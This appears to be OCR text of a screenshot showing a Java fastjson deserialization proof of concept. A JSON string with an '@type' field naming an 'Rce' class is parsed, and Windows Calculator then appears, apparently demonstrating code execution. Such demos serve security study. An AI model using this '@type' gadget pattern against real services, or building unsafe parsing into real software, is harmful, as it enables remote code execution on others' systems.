 1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.JSONObject;
5 import com.alibaba.fastjson.serializer.SerializerFeature;
6
7 public class Test {
8 public static void main(String[] args) {
9 String s = "{\"@type\":\"org.example.Rce\",\"cmd\":\"1\"}";
10 JSONObject jsonObject = JSON.parseObject(s);
11 System.out.println(jsonObject);
12 }
13 }
14
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷